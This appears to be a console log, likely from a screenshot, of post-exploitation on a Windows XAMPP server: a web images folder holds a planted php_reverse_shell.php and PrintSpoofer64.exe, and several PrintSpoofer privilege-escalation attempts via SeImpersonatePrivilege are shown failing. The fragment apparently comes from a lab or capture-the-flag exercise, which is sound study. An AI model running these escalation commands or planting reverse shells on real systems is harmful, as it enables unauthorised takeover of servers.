 C:\xampp\htdocs\images>dir
 Volume in drive C has no label.
 Volume Serial Number is 481F-824B

 Directory of C:\xampp\htdocs\images

22/04/2022  14:58    <DIR>          .
22/04/2022  14:58    <DIR>          ..
10/01/2021  22:52           134,193 internet-1028794_1920.jpg
10/01/2021  22:50           363,259 man-1459246_1280.png
10/01/2021  22:50           691,570 monitor-1307227_1920.jpg
10/01/2021  22:53         1,461,192 neon-sign-4716257_1920.png
22/04/2022  14:58             9,302 php_reverse_shell.php
22/04/2022  14:57            27,136 PrintSpoofer64.exe
               6 File(s)      2,686,652 bytes
               2 Dir(s)  16,998,047,744 bytes free

PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[-] Operation failed or timed out.

PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[-] Operation failed or timed out.

PrintSpoofer64.exe
[-] Please specify a command to execute

C:\xampp\htdocs\images>